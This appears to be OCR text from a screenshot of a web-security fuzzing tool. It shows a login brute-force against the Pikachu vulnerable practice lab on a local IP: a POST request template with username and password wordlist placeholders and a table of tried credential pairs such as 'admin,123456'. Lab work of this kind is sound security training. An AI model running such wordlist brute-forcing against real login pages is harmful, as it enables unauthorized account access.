 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_client.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Origin: http://192.168.232.148
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: PHPSESSID=42bbjtuv2577u3rfr72j5cfoj1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Referer: http://192.168.232.148/pikachu-master/vul/burteforce/bf_client.php
11 Priority: u=0, i
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 47
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&vcode=&submit=Login
成功[250] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
2 POST 200 36168 26 admin,123456
1 POST 200 36192 19 root,123456
3 POST 200 36192 31 info,123456
4 POST 200 36192 32 root,admin123
5 POST 200 36192 48 guest,123456
6 POST 200 36192 73 root,qwerty
7 POST 200 36192 87 mysql,123456
8 POST 200 36192 113 info,admin123
9 POST 200 36192 127 mysql,admin123
10 POST 200 36192 143 administrator,123456
11 POST 200 36192 152 user,123456
12 POST 200 36192 159 user,admin123
13 POST 200 36192 172 guest,admin123